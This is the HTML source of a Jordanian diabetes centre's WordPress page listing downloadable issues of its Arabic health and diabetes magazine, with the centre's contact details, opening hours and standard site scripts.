href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1927/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-64.pdf" title="مجلة الصحة والسكري - العدد 64"><span class="extcol">                                <span class="ext pdf"></span>                                مجلة الصحة والسكري - العدد 64                            </span></a></td><td class="file_size">8.61 MB</td><td class="file_hits">32</td><td class="file_created">18-01-2026</td>                                            <td class="col-download">                            <a class="downloadlink wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1927/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-64.pdf" style="background-color:#76bc58;color:#ffffff;">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a><a class="openlink wpfdlightbox wpfd_previewlink" href="https://ncd.org.jo/wp-admin/admin-ajax.php?juwpfisadmin=false&#038;action=wpfd&#038;task=file.download&#038;wpfd_category_id=15&#038;wpfd_file_id=1927&#038;token=0fbdbdba73c3c3452233b855cd33c204&#038;preview=1" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>                        </td>                                    </tr>                            <tr class="file" data-id="1897"                    data-catid="15">                    <td class="file_title"><a class="wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1897/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-63.pdf" title="مجلة الصحة والسكري - العدد 63"><span class="extcol">                                <span class="ext pdf"></span>                                مجلة الصحة والسكري - العدد 63                            </span></a></td><td class="file_size">8.92 MB</td><td class="file_hits">197</td><td class="file_created">07-09-2025</td>                                            <td class="col-download">                            <a class="downloadlink wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1897/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-63.pdf" style="background-color:#76bc58;color:#ffffff;">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a><a class="openlink wpfdlightbox wpfd_previewlink" href="https://ncd.org.jo/wp-admin/admin-ajax.php?juwpfisadmin=false&#038;action=wpfd&#038;task=file.download&#038;wpfd_category_id=15&#038;wpfd_file_id=1897&#038;token=0fbdbdba73c3c3452233b855cd33c204&#038;preview=1" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>                        </td>                                    </tr>                            <tr class="file" data-id="1863"                    data-catid="15">                    <td class="file_title"><a class="wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1863/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-62.pdf" title="مجلة الصحة والسكري - العدد 62"><span class="extcol">                                <span class="ext pdf"></span>                                مجلة الصحة والسكري - العدد 62                            </span></a></td><td class="file_size">16.73 MB</td><td class="file_hits">424</td><td class="file_created">30-04-2025</td>                                            <td class="col-download">                            <a class="downloadlink wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1863/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-62.pdf" style="background-color:#76bc58;color:#ffffff;">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a><a class="openlink wpfdlightbox wpfd_previewlink" href="https://ncd.org.jo/wp-admin/admin-ajax.php?juwpfisadmin=false&#038;action=wpfd&#038;task=file.download&#038;wpfd_category_id=15&#038;wpfd_file_id=1863&#038;token=0fbdbdba73c3c3452233b855cd33c204&#038;preview=1" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>                        </td>                                    </tr>                            <tr class="file" data-id="1852"                    data-catid="15">                    <td class="file_title"><a class="wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1852/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-61.pdf" title="مجلة الصحة والسكري - العدد 61"><span class="extcol">                                <span class="ext pdf"></span>                                مجلة الصحة والسكري - العدد 61                            </span></a></td><td class="file_size">13.01 MB</td><td class="file_hits">869</td><td class="file_created">10-02-2025</td>                                            <td class="col-download">                            <a class="downloadlink wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1852/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-61.pdf" style="background-color:#76bc58;color:#ffffff;">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a><a class="openlink wpfdlightbox wpfd_previewlink" href="https://ncd.org.jo/wp-admin/admin-ajax.php?juwpfisadmin=false&#038;action=wpfd&#038;task=file.download&#038;wpfd_category_id=15&#038;wpfd_file_id=1852&#038;token=0fbdbdba73c3c3452233b855cd33c204&#038;preview=1" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>                        </td>                                    </tr>                            <tr class="file" data-id="1851"                    data-catid="15">                    <td class="file_title"><a class="wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1851/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-60.pdf" title="مجلة الصحة والسكري - العدد 60"><span class="extcol">                                <span class="ext pdf"></span>                                مجلة الصحة والسكري - العدد 60                            </span></a></td><td class="file_size">14.36 MB</td><td class="file_hits">712</td><td class="file_created">10-02-2025</td>                                            <td class="col-download">                            <a class="downloadlink wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1851/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-60.pdf" style="background-color:#76bc58;color:#ffffff;">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a><a class="openlink wpfdlightbox wpfd_previewlink" href="https://ncd.org.jo/wp-admin/admin-ajax.php?juwpfisadmin=false&#038;action=wpfd&#038;task=file.download&#038;wpfd_category_id=15&#038;wpfd_file_id=1851&#038;token=0fbdbdba73c3c3452233b855cd33c204&#038;preview=1" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>                        </td>                                    </tr>                            <tr class="file" data-id="1853"                    data-catid="15">                    <td class="file_title"><a class="wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1853/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-59.pdf" title="مجلة الصحة والسكري - العدد 59"><span class="extcol">                                <span class="ext pdf"></span>                                مجلة الصحة والسكري - العدد 59                            </span></a></td><td class="file_size">6.90 MB</td><td class="file_hits">773</td><td class="file_created">10-02-2025</td>                                            <td class="col-download">                            <a class="downloadlink wpfd_downloadlink" href="https://ncd.org.jo/download/15/diabetes-and-health-magazine/1853/%d9%85%d8%ac%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b3%d9%83%d8%b1%d9%8a-%d8%a7%d9%84%d8%b9%d8%af%d8%af-59.pdf" style="background-color:#76bc58;color:#ffffff;">Download<i class="zmdi zmdi-cloud-download wpfd-download"></i></a><a class="openlink wpfdlightbox wpfd_previewlink" href="https://ncd.org.jo/wp-admin/admin-ajax.php?juwpfisadmin=false&#038;action=wpfd&#038;task=file.download&#038;wpfd_category_id=15&#038;wpfd_file_id=1853&#038;token=0fbdbdba73c3c3452233b855cd33c204&#038;preview=1" target="">Preview                            <i class="zmdi zmdi-filter-center-focus wpfd-preview"></i>                        </a>                        </td>                                    </tr>                        </tbody>        </table>    </div></div></div><div class='wpfd-pagination'>
<span class='page-numbers current'>1</span>
<a class='page-numbers' data-page='2'>2</a>
<a class='page-numbers' data-page='3'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' data-page='7'>7</a>
<a class='next page-numbers' data-page='2'>Next &raquo;</a>
</div>
</div>
</div>
</div>
</div>
</div><div class="et_pb_section et_pb_section_3 et_pb_fullwidth_section et_section_regular et_pb_section--with-menu" >
<div class="et_pb_module et_pb_fullwidth_menu et_pb_fullwidth_menu_0 mobile-menu-fullwidth et_pb_bg_layout_light  et_pb_text_align_center et_dropdown_animation_fade et_pb_fullwidth_menu--without-logo et_pb_fullwidth_menu--style-left_aligned">
<div class="et_pb_row clearfix">
<div class="et_pb_menu__wrap">
<div class="et_pb_menu__menu">
<nav class="et-menu-nav fullwidth-menu-nav"><ul id="menu-footer-menu" class="et-menu fullwidth-menu nav downwards"><li id="menu-item-632" class="et_pb_menu_page_id-628 menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://ncd.org.jo/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%a8%d8%ad%d8%a7%d8%ab/">مقالات الأبحاث</a></li>
<li id="menu-item-410" class="hidden et_pb_menu_page_id-410 menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="#">وظائف</a></li>
<li id="menu-item-816" class="et_pb_menu_page_id-645 menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ncd.org.jo/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-1563" class="et_pb_menu_page_id-1532 menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://ncd.org.jo/%d8%b7%d9%84%d8%a8-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/">حق الحصول على معلومات</a></li>
</ul></nav>
</div>
<div class="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="mobile_menu_bar"></span>
</div>
</div>
</div>
</div>
</div>
</div><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
<div class="et_pb_row et_pb_row_2">
<div class="et_pb_column et_pb_column_1_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_right et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h3 class="elementor-heading-title elementor-size-default">تواصل معنا</h3></div>
</div>
<div id="et_pb_contact_form_0" class="et_pb_module et_pb_contact_form_0 fotter-contact-form et_pb_contact_form_container clearfix" data-form_unique_num="0" data-form_unique_id="93aadae4-5190-47d2-ad2a-21f60cd49f2d">
<div class="et-pb-contact-message"></div>
<div class="et_pb_contact">
<form class="et_pb_contact_form clearfix" method="post" action="https://ncd.org.jo/%D9%85%D8%AC%D9%84%D8%A9-%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A-%D9%88%D8%A7%D9%84%D8%B5%D8%AD%D8%A9/">
<p class="et_pb_contact_field et_pb_contact_field_0 et_pb_contact_field_half" data-id="name" data-type="input">
<label for="et_pb_contact_name_0" class="et_pb_contact_form_label">الاسم</label>
<input type="text" id="et_pb_contact_name_0" class="input" value="" name="et_pb_contact_name_0" data-required_mark="required" data-field_type="input" data-original_id="name" placeholder="الاسم">
</p><p class="et_pb_contact_field et_pb_contact_field_1 et_pb_contact_field_half et_pb_contact_field_last" data-id="email" data-type="email">
<label for="et_pb_contact_email_0" class="et_pb_contact_form_label">البريد اللكتروني</label>
<input type="text" id="et_pb_contact_email_0" class="input" value="" name="et_pb_contact_email_0" data-required_mark="required" data-field_type="email" data-original_id="email" placeholder="البريد اللكتروني">
</p><p class="et_pb_contact_field et_pb_contact_field_2 et_pb_contact_field_last" data-id="message" data-type="text">
<label for="et_pb_contact_message_0" class="et_pb_contact_form_label">الرسالة</label>
<textarea name="et_pb_contact_message_0" id="et_pb_contact_message_0" class="et_pb_contact_message input" data-required_mark="required" data-field_type="text" data-original_id="message" placeholder="الرسالة"></textarea>
</p>
<input type="hidden" value="et_contact_proccess" name="et_pb_contactform_submit_0"/>
<div class="et_contact_bottom_container">
<div class="et_pb_contact_right">
<p class="clearfix">
<span class="et_pb_contact_captcha_question">10 + 4</span> = <input type="text" size="2" class="input et_pb_contact_captcha" data-first_digit="10" data-second_digit="4" value="" name="et_pb_contact_captcha_0" data-required_mark="required" autocomplete="off">
</p>
</div>
<button type="submit" name="et_builder_submit_button" class="et_pb_contact_submit et_pb_button">أرسِل</button>
</div>
<input type="hidden" id="_wpnonce-et-pb-contact-form-submitted-0" name="_wpnonce-et-pb-contact-form-submitted-0" value="d8de220a10" /><input type="hidden" name="_wp_http_referer" value="/%D9%85%D8%AC%D9%84%D8%A9-%D8%A7%D9%84%D8%B3%D9%83%D8%B1%D9%8A-%D9%88%D8%A7%D9%84%D8%B5%D8%AD%D8%A9/" />
</form>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_right et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h3 class="elementor-heading-title elementor-size-default">المواعيد</h3></div>
</div><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_right et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>عيادة السكري و الغدد العامة:<br />065301111، فرعي: 6501</p>
<p>العيادة الاستشارية:<br />065301099</p>
<p>باقي العيادات:<br />065301111، فرعي: 6501</p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_right et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h3 class="elementor-heading-title elementor-size-default">اوقات الداوم</h3></div>
</div><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_right et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p>يبدأ المركز باستقبال المرضى في تمام <strong>الساعة السابعة والنصف صباحا وينتهي الساعة الثالثة و النصف بعد الظهر</strong> طيلة أيام الأسبوع باستثناء يوم الجمعة وأيام العطل الرسمية , علما بأن الساعة السابعة والنصف صباحا هي ساعة بداية تقديم الخدمة للمرضى والمراجعين .</p></div>
</div>
</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_image et_pb_image_0">
<span class="et_pb_image_wrap "><img decoding="async" width="324" height="84" src="https://ncd.org.jo/wp-content/uploads/2019/07/ncd_Logo-04.png" alt="" title="" srcset="https://ncd.org.jo/wp-content/uploads/2019/07/ncd_Logo-04.png 324w, https://ncd.org.jo/wp-content/uploads/2019/07/ncd_Logo-04-300x78.png 300w" sizes="(max-width: 324px) 100vw, 324px" class="wp-image-750" /></span>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0  et_pb_text_align_right  et_pb_blurb_position_right et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>عمان, الأردن<br />شارع الملكة رانيا العبد الله، مبنى رقم ٢١٢</p></div>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1 transform-rtl  et_pb_text_align_right  et_pb_blurb_position_right et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>1111 530 (6) 962</p></div>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2  et_pb_text_align_right  et_pb_blurb_position_right et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>6670 535 (6) 962</p></div>
</div>
</div>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_3  et_pb_text_align_right  et_pb_blurb_position_right et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>info@ncd.org.jo</p></div>
</div>
</div>
</div>
</div>
</div>
</div>		</div>
</div>
</div>
</article>
</div>

<footer id="main-footer">
<div id="footer-bottom">
<div class="container clearfix">
<ul class="et-social-icons">
<li class="et-social-icon et-social-facebook">
<a href="https://www.facebook.com/NCDEGJordan/" class="icon" rel="nofollow noopener noreferrer">
<span>‏Facebook</span>
</a>
</li>
</ul><div id="footer-info">Copyrights 2019 NCDEG | <a href="https://dsteck.com/web-development-services-company-in-jordan/website-design-web-development-in-jordan/" title="Web Development by DSTeck.com" target="_blank" rel="nofollow noopener noreferrer">Web Development</a> by <a href="https://DSTeck.com" title="Web Development by DSTeck.com" target="_blank" rel="nofollow noopener noreferrer">DSTeck.com</a></div>					</div>
</div>
</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ncd-child\/*","\/wp-content\/themes\/ncd\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wpfd-loading-wrap"><div class="wpfd-loading"></div></div><div id="wpfd-loading-tree-wrap"><div class="wpfd-loading-tree-bg"></div></div><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82996468-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-82996468-1');
</script>
<!-- <link rel='stylesheet' id='wpfd-front-css' href='https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/css/front.css?ver=4.5.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpfd-material-design-css' href='https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/css/material-design-iconic-font.min.css?ver=4.5.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpfd-foldertree-css' href='https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/css/jaofiletree.css?ver=4.5.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpfd-theme-table-css' href='https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/themes/wpfd-table/css/style.css?ver=4.5.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpfd-videojs-css' href='https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/css/video-js.css?ver=4.5.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpfd-colorbox-css' href='https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/css/colorbox.css?ver=4.5.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpfd-viewer-css' href='https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/css/viewer.css?ver=4.5.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpfd-theme-table-mediatable-css' href='https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/themes/wpfd-table/css/jquery.mediaTable.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ncd.org.jo/wp-content/cache/wpfc-minified/q5898m0/4hwe9.css" media="all"/>
<!-- <link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ncd.org.jo/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='none' onload="media='all'" /> -->
<link rel="stylesheet" type="text/css" href="//ncd.org.jo/wp-content/cache/wpfc-minified/2mbpyadc/4hpo2.css" media="none"/>
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Cairo:200,300,regular,500,600,700,800,900&#038;subset=arabic,latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://ncd.org.jo/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ncd.org.jo/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/ncd.org.jo\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=ar; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://ncd.org.jo/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ncd.org.jo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/ncd.org.jo\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/ncd.org.jo\/wp-content\/themes\/ncd\/images","builder_images_uri":"https:\/\/ncd.org.jo\/wp-content\/themes\/ncd\/includes\/builder\/images","et_frontend_nonce":"3f0c4c7479","subscription_failed":"\u064a\u0631\u062c\u0649 \u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u062d\u0642\u0648\u0644 \u0623\u062f\u0646\u0627\u0647 \u062a\u0623\u0643\u062f \u0645\u0646 \u0625\u062f\u062e\u0627\u0644 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","et_ab_log_nonce":"0718d2f811","fill_message":"\u0645\u0646 \u0641\u0636\u0644\u0643\u060c \u0627\u0645\u0644\u0623 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","contact_error_message":"\u064a\u064f\u0631\u062c\u0649 \u0625\u0635\u0644\u0627\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","invalid":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u0627\u0644\u062d","captcha":"\u0643\u0627\u0628\u062a\u0634\u0627","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","previous":"\u0627\u0644\u0633\u0627\u0628\u0642\u0629","next":"\u0627\u0644\u0642\u0627\u062f\u0645","wrong_captcha":"\u0623\u062f\u062e\u0644\u062a \u0631\u0642\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d \u0641\u064a \u0627\u0644\u0643\u0627\u0628\u062a\u0634\u0627.","wrong_checkbox":"\u062e\u0627\u0646\u0629 \u0627\u062e\u062a\u064a\u0627\u0631","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"399","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/ncd.org.jo\/wp-content\/themes\/ncd\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/themes/ncd/js/scripts.min.js?ver=4.23.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/themes/ncd/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.23.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/themes/ncd/core/admin/js/common.js?ver=4.23.1" id="et-core-common-js"></script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/handlebars-v4.1.0.js?ver=4.5.4" id="handlebars-js"></script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/front.js?ver=4.5.4" id="wpfd-front-js"></script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/jaofiletree.js?ver=4.5.4" id="wpfd-foldertree-js"></script>
<script type="text/javascript" id="wpfd-helper-js-extra">
/* <![CDATA[ */
var wpfdHelper = {"fileMeasure":["B","KB","MB","GB","TB","PB"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/helper.js?ver=6.8.3" id="wpfd-helper-js"></script>
<script type="text/javascript" id="wpfd-theme-table-js-extra">
/* <![CDATA[ */
var wpfdparams = {"wpfdajaxurl":"https:\/\/ncd.org.jo\/wp-admin\/admin-ajax.php?juwpfisadmin=false&action=wpfd&","ga_download_tracking":"0","ajaxadminurl":"https:\/\/ncd.org.jo\/wp-admin\/admin-ajax.php?juwpfisadmin=0","translates":{"download_selected":"Download selected"}};
var wpfdTableTheme = {"wpfdajaxurl":"https:\/\/ncd.org.jo\/wp-admin\/admin-ajax.php?juwpfisadmin=false&action=wpfd&","columns":"Columns"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/themes/wpfd-table/js/script.js?ver=4.5.4" id="wpfd-theme-table-js"></script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/jquery.colorbox-min.js?ver=4.5.4" id="wpfd-colorboxjs-js"></script>
<script type="text/javascript" id="wpfd-colorbox-init-js-extra">
/* <![CDATA[ */
var wpfdcolorbox = {"wpfdajaxurl":"https:\/\/ncd.org.jo\/wp-admin\/admin-ajax.php?juwpfisadmin=false&action=wpfd&"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/colorbox.init.js?ver=4.5.4" id="wpfd-colorbox-init-js"></script>
<script type="text/javascript" src="https://ncd.org.jo/wp-content/plugins/wp-file-download/app/site/assets/js/video.js?ver=4.5.4" id="wpfd-videojs-js"></script>
